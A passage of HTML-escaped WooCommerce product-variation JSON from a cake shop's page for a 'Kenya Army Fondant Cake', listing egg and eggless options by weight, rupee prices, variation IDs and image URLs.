Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From    &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;5-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:8795,&quot;display_regular_price&quot;:8795,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;8,795.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158095,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From     &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;4-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7036,&quot;display_regular_price&quot;:7036,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;7,036.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158096,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From      &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;4-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:7036,&quot;display_regular_price&quot;:7036,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;7,036.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158097,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From       &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;3-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5277,&quot;display_regular_price&quot;:5277,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;5,277.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158098,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From        &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;3-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5277,&quot;display_regular_price&quot;:5277,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;5,277.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158099,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From         &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;eggless&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;2-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3518,&quot;display_regular_price&quot;:3518,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158100,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya Army&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;}],&quot;wdvppr_init_price&quot;:&quot;From          &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_egg-type&quot;:&quot;egg&quot;,&quot;attribute_pa_flavour&quot;:&quot;&quot;,&quot;attribute_pa_weight&quot;:&quot;2-kg&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3518,&quot;display_regular_price&quot;:3518,&quot;image&quot;:{&quot;title&quot;:&quot;Kenya Army&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;alt&quot;:&quot;Kenya Army&quot;,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:156182,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,518.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:158101,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_name&quot;:&quot;Kenya Army Fondant Cake&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-compress.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/12\/Kenya-Army-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Kenya 